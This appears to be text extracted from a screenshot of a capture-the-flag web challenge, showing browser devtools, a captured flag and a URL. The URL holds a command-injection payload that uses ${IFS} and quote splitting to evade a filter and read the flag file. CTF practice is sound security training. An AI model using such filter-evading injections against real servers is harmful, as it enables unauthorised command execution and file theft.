 1 flag{47680fed-6228-4ab6-b43e-4dd371fabe8f}
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://6c37877b-7bd3-4d8a-99ec-37c24ee3a488.chall.ctf.show/?c=nl${IFS}/fla''g||